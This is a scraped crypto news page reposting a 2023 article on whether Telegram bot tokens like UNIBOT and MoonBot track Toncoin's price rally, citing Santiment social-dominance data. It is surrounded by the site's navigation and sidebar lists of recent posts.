	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdepositcoin.net%2Fare-they-driving-ton-price-higher%2F&t=Are+They+Driving+TON+Price+Higher%3F', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=Are+They+Driving+TON+Price+Higher%3F:&url=https%3A%2F%2Fdepositcoin.net%2Fare-they-driving-ton-price-higher%2F', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-linkedin" href="#" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdepositcoin.net%2Fare-they-driving-ton-price-higher%2F&source=', 'linkedinShare', 'width=626,height=436'); return false;" title="Share on LinkedIn">
		<span class="mh-share-button"><i class="fa fa-linkedin"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdepositcoin.net%2Fare-they-driving-ton-price-higher%2F&media=https://depositcoin.net/wp-content/uploads/2023/09/Are-They-Driving-TON-Price-Higher.jpg&description=Are+They+Driving+TON+Price+Higher%3F', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
	<a class="mh-email" href="mailto:?subject=Are%20They%20Driving%20TON%20Price%20Higher%3F&amp;body=https%3A%2F%2Fdepositcoin.net%2Fare-they-driving-ton-price-higher%2F" title="Send this article to a friend" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
	<a class="mh-print" href="javascript:window.print()" title="Print this article">
		<span class="mh-share-button"><i class="fa fa-print"></i></span>
	</a>
</div></div>
<p> <br />
</p>
<div>
<p>Telegram Bot tokens have emerged as one of the hottest topics across the crypto sphere in recent weeks. On-chain analysis examines the correlation between the upturn in social sentiment surrounding the TON coin and the growing popularity of Telegram-affiliated Bot tokens.</p>
<p>The Telegram instant messaging platform has remained a staple among crypto enthusiasts, having explored blockchain technology in the past. Toncoin was initially founded under “Telegram Open Network” (TON). But after facing legal challenges, the name was eventually jettisoned for “The Open Network” in 2020.</p>
<h2>The Rise of Telegram Bot Tokens </h2>
<p>Three years later, Telegram-related cryptocurrencies like UNIBOT, Moonbot (MBOT) AIMBOT, and other tokens powered by Artificial Intelligence have moved to actualize that vision.</p>
<p>Interacting with Telegram’s API, the bot tokens allow users to automate critical DeFi functions. Such as trading on decentralized exchanges (DEXs), wallet management, yield farming, token sniping, and more.</p>
<p>On-chain data analysis explores the correlation between the recent Toncoin price rally and the Telegram-bot tokens’ rise to prominence. </p>
<p>Toncoin (TON) is the native token that underpins “The Open Network.” It is mainly used for network operations, transactions, games, and pay for collectibles built on the blockchain network.</p>
<p>On-chain data shows that TON has attracted significant attention from investors, particularly over the last three months. The Santiment chart below shows that the TON Social Dominance witnessed a noticeable spike around June 2023. </p>
<p>Since June 7, TON Social Dominance has increased nearly ten-fold from 0.05% to 0.42% as of Sept 3. </p>
<figure class="wp-block-image"><figcaption class="wp-element-caption">Telegram Bots Gaining Traction | Toncoin (TON) Price vs. Social Volume |  Source: Santiment</figcaption></figure>
<p>Social Dominance measures the percentage of social media mentions a cryptocurrency attracts in reference to the top 50 most talked about projects. The spike observed above shows that Toncoin has attracted a considerably higher share of media discussions over the last three months.</p>
<p>This intense investor attention has helped propel TON’s price 38% upward from its recent low of $1.2, recorded on August 6. </p>
<p>But interestingly, it appears that the buzz surrounding Toncoin has also shone the spotlight on Telegram-Bot tokens. This brings to the fore the TON Network’s historical affiliation with the instant messaging giant. </p>
<h2 id="h-telegram-bot-tokens-exhibit-close-correlation-to-toncoin-price-action">Telegram-Bot Tokens Exhibit Close Correlation to Toncoin Price Action</h2>
<p>Despite having distinct use cases, the price action of several Telegram-associated bot tokens has closely correlated to TON performance in recent weeks. </p>
<p>According to Coingecko, UNIBOT is currently the top-ranked Telegram bot token in terms of trading volume and market capitalization. Among other functions, it allows DeFi users to buy and sell tokens on Uniswap V3 directly from their Telegram apps. Between July 31 and September 3, Unibot delivered a blistering 115% price performance. It jumped from $115 to its all-time high of nearly $240 before heading into its recent downtrend. </p>
<p>Similarly, MoonBOT (MBOT) – an advanced and customizable Telegram trading bot that executes automated transactions, has also gained significant traction. Between August 4 and September 3, it gained an impressive 125%, skyrocketing from $2.4 to $6.12.</p>
<figure class="wp-block-image size-full"><img decoding="async" src="https://s32659.pcdn.co/wp-content/uploads/2023/09/Screen-Shot-2023-09-03-at-4.24.14-PM.png" alt="" class="lazy wp-image-380405"/><figcaption class="wp-element-caption">Telegram Bots Gaining Traction | TON, MBOT, UNIBOT Price Rally | Source: Santiment</figcaption></figure>
<p>The global crypto market cap has contracted nearly 10% since August 1. Meanwhile, these telegram-affiliated tokens have delivered at least double-digit gains during that period. This correlation suggests a possible evolution of yet another burgeoning sector within the crypto market. </p>
<p>It is also important to note that these Bot tokens are not yet listed on mainstream exchanges. Hence, Fear of Missing Out (FOMO) could still heighten among strategic investors looking to front-run possible gains from exchange listings like Binance and Coinbase.</p>
<div class="clear-both p-3 my-5 border rounded-md notice text-4 border-grey-500 font-body dark:border-grey-700">
<h3 class="mb-3 font-medium leading-none text-blue-700 uppercase dark:text-lime-600 text-4 lg:font-bold lg:text-5">Disclaimer</h3>
<p>In line with the Trust Project guidelines, this price analysis article is for informational purposes only and should not be considered financial or investment advice. BeInCrypto is committed to accurate, unbiased reporting, but market conditions are subject to change without notice. Always conduct your own research and consult with a professional before making any financial decisions.</p>
</div></div>
<p><br />
<br /><a href="https://beincrypto.com/telegram-bot-tokens-toncoin-price-increase/">Source link </a></p>
<div class="mh-social-bottom">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdepositcoin.net%2Fare-they-driving-ton-price-higher%2F&t=Are+They+Driving+TON+Price+Higher%3F', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=Are+They+Driving+TON+Price+Higher%3F:&url=https%3A%2F%2Fdepositcoin.net%2Fare-they-driving-ton-price-higher%2F', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-linkedin" href="#" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdepositcoin.net%2Fare-they-driving-ton-price-higher%2F&source=', 'linkedinShare', 'width=626,height=436'); return false;" title="Share on LinkedIn">
		<span class="mh-share-button"><i class="fa fa-linkedin"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdepositcoin.net%2Fare-they-driving-ton-price-higher%2F&media=https://depositcoin.net/wp-content/uploads/2023/09/Are-They-Driving-TON-Price-Higher.jpg&description=Are+They+Driving+TON+Price+Higher%3F', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
	<a class="mh-email" href="mailto:?subject=Are%20They%20Driving%20TON%20Price%20Higher%3F&amp;body=https%3A%2F%2Fdepositcoin.net%2Fare-they-driving-ton-price-higher%2F" title="Send this article to a friend" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
	<a class="mh-print" href="javascript:window.print()" title="Print this article">
		<span class="mh-share-button"><i class="fa fa-print"></i></span>
	</a>
</div></div>
	</div><div id="text-14" class="mh-widget mh-posts-2 widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;2&#8243;]</p>
</div>
		</div></article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://depositcoin.net/bitcoin-chart-highlights-24-7k-as-analyst-says-nothing-has-changed/" rel="prev"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2023/09/Bitcoin-chart-highlights-247K-as-analyst-says-‘nothing-has-changed-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Bitcoin chart highlights $24.7K as analyst says ‘nothing has changed’" decoding="async" srcset="https://depositcoin.net/wp-content/uploads/2023/09/Bitcoin-chart-highlights-247K-as-analyst-says-‘nothing-has-changed-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2023/09/Bitcoin-chart-highlights-247K-as-analyst-says-‘nothing-has-changed-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2023/09/Bitcoin-chart-highlights-247K-as-analyst-says-‘nothing-has-changed-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Previous</span><p>Bitcoin chart highlights $24.7K as analyst says ‘nothing has changed’</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://depositcoin.net/hodlers-digest-aug-27-sept-2-cointelegraph-magazine/" rel="next"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2023/09/Hodlers-Digest-Aug-27-–-Sept-2-–-Cointelegraph-Magazine-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Hodler’s Digest, Aug. 27 – Sept. 2 – Cointelegraph Magazine" decoding="async" srcset="https://depositcoin.net/wp-content/uploads/2023/09/Hodlers-Digest-Aug-27-–-Sept-2-–-Cointelegraph-Magazine-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2023/09/Hodlers-Digest-Aug-27-–-Sept-2-–-Cointelegraph-Magazine-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2023/09/Hodlers-Digest-Aug-27-–-Sept-2-–-Cointelegraph-Magazine-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Next</span><p>Hodler’s Digest, Aug. 27 – Sept. 2 – Cointelegraph Magazine</p></a></div>
</nav>
<div id="comments" class="mh-comments-wrap">
			<h4 class="mh-widget-title mh-comment-form-title">
				<span class="mh-widget-title-inner">
					Be the first to comment				</span>
			</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/are-they-driving-ton-price-higher/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://depositcoin.net/wp-login.php?redirect_to=https%3A%2F%2Fdepositcoin.net%2Fare-they-driving-ton-price-higher%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	</div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="text-8" class="mh-widget widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;1&#8243;]</p>
</div>
		</div><div id="mh_magazine_tabbed-3" class="mh-widget mh_magazine_tabbed">			<div class="mh-tabbed-widget">
				<div class="mh-tab-buttons clearfix">
					<a class="mh-tab-button" href="#tab-mh_magazine_tabbed-3-1">
						<span><i class="fa fa-newspaper-o"></i></span>
					</a>
					<a class="mh-tab-button" href="#tab-mh_magazine_tabbed-3-2">
						<span><i class="fa fa-tags"></i></span>
					</a>
					<a class="mh-tab-button" href="#tab-mh_magazine_tabbed-3-3">
						<span><i class="fa fa-comments-o"></i></span>
					</a>
				</div>
				<div id="tab-mh_magazine_tabbed-3-1" class="mh-tab-content mh-tab-posts"><ul class="mh-tab-content-posts">
								<li class="mh-tab-post-item post-12121 post type-post status-publish format-standard has-post-thumbnail category-ethereum">
									<a href="https://depositcoin.net/outflows-total-229-95m-blackrocks-etha-leads-losses/">
										Outflows Total $229.95M, BlackRock’s ETHA Leads Losses									</a>
								</li>								<li class="mh-tab-post-item post-12120 post type-post status-publish format-standard has-post-thumbnail category-blockchain">
									<a href="https://depositcoin.net/cryptos-next-battle-is-privacy-regulators-face-chicken-egg-dilemma/">
										Crypto&#8217;s Next Battle Is Privacy: Regulators Face Chicken-Egg Dilemma									</a>
								</li>								<li class="mh-tab-post-item post-12116 post type-post status-publish format-standard has-post-thumbnail category-regulation">
									<a href="https://depositcoin.net/sacks-says-banks-and-crypto-will-merge-into-one-digital-asset-industry/">
										Sacks Says Banks and Crypto Will Merge Into One Digital Asset Industry									</a>
								</li>								<li class="mh-tab-post-item post-12114 post type-post status-publish format-standard has-post-thumbnail category-doge">
									<a href="https://depositcoin.net/bitcoin-altcoin-sell-off-as-global-tensions-lead-traders-to-cut-risk/">
										Bitcoin, Altcoin Sell-off As Global Tensions Lead Traders To Cut Risk									</a>
								</li>								<li class="mh-tab-post-item post-12112 post type-post status-publish format-standard has-post-thumbnail category-market-analysis">
									<a href="https://depositcoin.net/xrp-price-dropped-68-the-last-time-this-happened/">
										XRP Price Dropped 68% the Last Time This Happened									</a>
								</li>								<li class="mh-tab-post-item post-12109 post type-post status-publish format-video has-post-thumbnail category-mining post_format-post-format-video">
									<a href="https://depositcoin.net/right/">
										right									</a>
								</li>								<li class="mh-tab-post-item post-12106 post type-post status-publish format-video has-post-thumbnail category-mining post_format-post-format-video">
									<a href="https://depositcoin.net/gpu-mining-profits-as-of-3-7-21-answering-questions-twitch-recap/">
										GPU Mining Profits as of 3/7/21 | Answering Questions | Twitch Recap									</a>
								</li>								<li class="mh-tab-post-item post-12104 post type-post status-publish format-standard has-post-thumbnail category-business">
									<a href="https://depositcoin.net/blackrock-partners-with-delaware-life-to-bring-bitcoin-into-fixed-index-annuities/">
										BlackRock partners with Delaware Life to bring Bitcoin into fixed index annuities									</a>
								</li>								<li class="mh-tab-post-item post-12102 post type-post status-publish format-standard has-post-thumbnail category-technology">
									<a href="https://depositcoin.net/btq-technologies-teams-up-with-itri-to-test-next-gen-cryptographic-chip/">
										BTQ Technologies teams up with ITRI to test next-gen cryptographic chip									</a>
								</li>								<li class="mh-tab-post-item post-12100 post type-post status-publish format-standard has-post-thumbnail category-market-analysis">
									<a href="https://depositcoin.net/axie-infinity-surges-past-2-as-gamefi-market-revives-but-caution-looms/">
										Axie Infinity surges past $2 as GameFi market revives, but caution looms									</a>
								</li></ul>
				</div>
				<div id="tab-mh_magazine_tabbed-3-2" class="mh-tab-content mh-tab-cloud">
                	<div class="tagcloud mh-tab-content-cloud">
	                						</div>
				</div>
				<div id="tab-mh_magazine_tabbed-3-3" class="mh-tab-content mh-tab-comments"><ul class="mh-tab-content-comments">								<li class="mh-tab-comment-item">
									<span class="mh-tab-comment-avatar">
										<img alt='' src='https://secure.gravatar.com/avatar/d90099244cca96f654bbe55cbcf9901ba065bde02d054507ce5237e25108d132?s=24&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d90099244cca96f654bbe55cbcf9901ba065bde02d054507ce5237e25108d132?s=48&#038;d=mm&#038;r=g 2x' class='avatar avatar-24 photo' height='24' width='24' loading='lazy' decoding='async'/>									</span>
									<span class="mh-tab-comment-author">
										binance konto skapande: 									</span>
									<a href="https://depositcoin.net/blackrock-fidelity-bitcoin-etfs-have-key-liquidity-advantages-over-gbtc-jp-morgan/#comment-2">
										<span class="mh-tab-comment-excerpt">
											Thank you for your sharing. I am worried that I lack creative ideas. It is your article that makes me&hellip;										</span>
									</a>
								</li></ul>				</div>
			</div></div><div id="text-9" class="mh-widget widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;7&#8243;]</p>
</div>
		</div><div id="mh_magazine_custom_posts-12" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Recent Posts</span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-large clearfix post-12121 post type-post status-publish format-standard has-post-thumbnail category-ethereum">
							<div class="mh-custom-posts-large-inner clearfix">
																	<figure class="mh-custom-posts-thumb-xl">
										<a class="mh-thumb-icon mh-thumb-icon-small-mobile" href="https://depositcoin.net/outflows-total-229-95m-blackrocks-etha-leads-losses/" title="Outflows Total $229.95M, BlackRock’s ETHA Leads Losses"><img width="326" height="245" src="https://depositcoin.net/wp-content/uploads/2023/08/Investment-Giants-Join-The-Ethereum-ETF-Race-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="Investment Giants Join The Ethereum ETF Race" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2023/08/Investment-Giants-Join-The-Ethereum-ETF-Race-326x245.jpg 326w, https://depositcoin.net/wp-content/uploads/2023/08/Investment-Giants-Join-The-Ethereum-ETF-Race-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2023/08/Investment-Giants-Join-The-Ethereum-ETF-Race-80x60.jpg 80w" sizes="auto, (max-width: 326px) 100vw, 326px" />										</a>
																			</figure>
																<div class="mh-custom-posts-content">
									<div class="mh-custom-posts-header">
										<h3 class="mh-custom-posts-xl-title">
											<a href="https://depositcoin.net/outflows-total-229-95m-blackrocks-etha-leads-losses/" title="Outflows Total $229.95M, BlackRock’s ETHA Leads Losses">
												Outflows Total $229.95M, BlackRock’s ETHA Leads Losses											</a>
										</h3>
										<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 21, 2026</a></span>
</div>
									</div>
									<div class="mh-excerpt">TLDR Ethereum ETFs saw a daily net outflow of $229.95M, with long-term growth in cumulative inflows. BlackRock’s ETHA suffered the largest outflow, losing $92.30M, while its total net assets remain at $10.61B. Fidelity’s FETH experienced <a class="mh-excerpt-more" href="https://depositcoin.net/outflows-total-229-95m-blackrocks-etha-leads-losses/" title="Outflows Total $229.95M, BlackRock’s ETHA Leads Losses">[...]</a></div>								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12120 post type-post status-publish format-standard has-post-thumbnail category-blockchain">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/cryptos-next-battle-is-privacy-regulators-face-chicken-egg-dilemma/" title="Crypto&#8217;s Next Battle Is Privacy: Regulators Face Chicken-Egg Dilemma"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2026/01/Compliance-Friendly-Tools-On-The-Rise-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2026/01/Compliance-Friendly-Tools-On-The-Rise-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2026/01/Compliance-Friendly-Tools-On-The-Rise-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2026/01/Compliance-Friendly-Tools-On-The-Rise-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/cryptos-next-battle-is-privacy-regulators-face-chicken-egg-dilemma/" title="Crypto&#8217;s Next Battle Is Privacy: Regulators Face Chicken-Egg Dilemma">
                                        Crypto&#8217;s Next Battle Is Privacy: Regulators Face Chicken-Egg Dilemma									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 21, 2026</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12116 post type-post status-publish format-standard has-post-thumbnail category-regulation">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/sacks-says-banks-and-crypto-will-merge-into-one-digital-asset-industry/" title="Sacks Says Banks and Crypto Will Merge Into One Digital Asset Industry"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2026/01/Sacks-Says-Banks-and-Crypto-Will-Merge-Into-One-Digital-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Sacks Says Banks and Crypto Will Merge Into One Digital Asset Industry" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2026/01/Sacks-Says-Banks-and-Crypto-Will-Merge-Into-One-Digital-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2026/01/Sacks-Says-Banks-and-Crypto-Will-Merge-Into-One-Digital-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2026/01/Sacks-Says-Banks-and-Crypto-Will-Merge-Into-One-Digital-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/sacks-says-banks-and-crypto-will-merge-into-one-digital-asset-industry/" title="Sacks Says Banks and Crypto Will Merge Into One Digital Asset Industry">
                                        Sacks Says Banks and Crypto Will Merge Into One Digital Asset Industry									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 21, 2026</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12114 post type-post status-publish format-standard has-post-thumbnail category-doge">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/bitcoin-altcoin-sell-off-as-global-tensions-lead-traders-to-cut-risk/" title="Bitcoin, Altcoin Sell-off As Global Tensions Lead Traders To Cut Risk"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2026/01/Bitcoin-Altcoin-Sell-off-As-Global-Tensions-Lead-Traders-To-Cut-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Bitcoin, Altcoin Sell-off As Global Tensions Lead Traders To Cut Risk" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2026/01/Bitcoin-Altcoin-Sell-off-As-Global-Tensions-Lead-Traders-To-Cut-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2026/01/Bitcoin-Altcoin-Sell-off-As-Global-Tensions-Lead-Traders-To-Cut-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2026/01/Bitcoin-Altcoin-Sell-off-As-Global-Tensions-Lead-Traders-To-Cut-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/bitcoin-altcoin-sell-off-as-global-tensions-lead-traders-to-cut-risk/" title="Bitcoin, Altcoin Sell-off As Global Tensions Lead Traders To Cut Risk">
                                        Bitcoin, Altcoin Sell-off As Global Tensions Lead Traders To Cut Risk									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 21, 2026</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12112 post type-post status-publish format-standard has-post-thumbnail category-market-analysis">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/xrp-price-dropped-68-the-last-time-this-happened/" title="XRP Price Dropped 68% the Last Time This Happened"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2026/01/XRP-Price-Dropped-68-the-Last-Time-This-Happened-80x60.jpeg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="XRP Price Dropped 68% the Last Time This Happened" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2026/01/XRP-Price-Dropped-68-the-Last-Time-This-Happened-80x60.jpeg 80w, https://depositcoin.net/wp-content/uploads/2026/01/XRP-Price-Dropped-68-the-Last-Time-This-Happened-678x509.jpeg 678w, https://depositcoin.net/wp-content/uploads/2026/01/XRP-Price-Dropped-68-the-Last-Time-This-Happened-326x245.jpeg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/xrp-price-dropped-68-the-last-time-this-happened/" title="XRP Price Dropped 68% the Last Time This Happened">
                                        XRP Price Dropped 68% the Last Time This Happened									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 21, 2026</a></span>
</div>
							</div>
						</li>			</ul></div><div id="text-10" class="mh-widget widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;11&#8243;]</p>
</div>
		</div>	</aside>	</div>
    <aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<div id="text-11" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">REAL TIME UPDATE</span></h4>			<div class="textwidget"><p>[mcrypto id=&#8221;3823&#8243;]</p>
<div align="center"><a class="market-list-link" title="Full Marketcap List" href="/market-cap-list/">Full Marketcap List</a></div>
</div>
		</div><div id="mh_magazine_custom_posts-8" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://depositcoin.net/category/blockchain/" class="mh-widget-title-link">Blockchain News</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12120 post type-post status-publish format-standard has-post-thumbnail category-blockchain">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/cryptos-next-battle-is-privacy-regulators-face-chicken-egg-dilemma/" title="Crypto&#8217;s Next Battle Is Privacy: Regulators Face Chicken-Egg Dilemma"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2026/01/Compliance-Friendly-Tools-On-The-Rise-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2026/01/Compliance-Friendly-Tools-On-The-Rise-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2026/01/Compliance-Friendly-Tools-On-The-Rise-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2026/01/Compliance-Friendly-Tools-On-The-Rise-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/cryptos-next-battle-is-privacy-regulators-face-chicken-egg-dilemma/" title="Crypto&#8217;s Next Battle Is Privacy: Regulators Face Chicken-Egg Dilemma">
                                        Crypto&#8217;s Next Battle Is Privacy: Regulators Face Chicken-Egg Dilemma									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 21, 2026</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12093 post type-post status-publish format-standard has-post-thumbnail category-blockchain">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/wlfi-faces-backlash-after-team-wallets-dominate-usd1-growth-proposal-vote/" title="WLFI Faces Backlash After &#8216;Team Wallets&#8217; Dominate USD1 Growth Proposal Vote"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2026/01/WLFI-Faces-Backlash-After-Team-Wallets-Dominate-USD1-Growth-Proposal-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2026/01/WLFI-Faces-Backlash-After-Team-Wallets-Dominate-USD1-Growth-Proposal-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2026/01/WLFI-Faces-Backlash-After-Team-Wallets-Dominate-USD1-Growth-Proposal-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2026/01/WLFI-Faces-Backlash-After-Team-Wallets-Dominate-USD1-Growth-Proposal-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/wlfi-faces-backlash-after-team-wallets-dominate-usd1-growth-proposal-vote/" title="WLFI Faces Backlash After &#8216;Team Wallets&#8217; Dominate USD1 Growth Proposal Vote">
                                        WLFI Faces Backlash After &#8216;Team Wallets&#8217; Dominate USD1 Growth Proposal Vote									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 20, 2026</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12078 post type-post status-publish format-standard has-post-thumbnail category-blockchain">
															<figure class="mh-custom-posts-thumb">
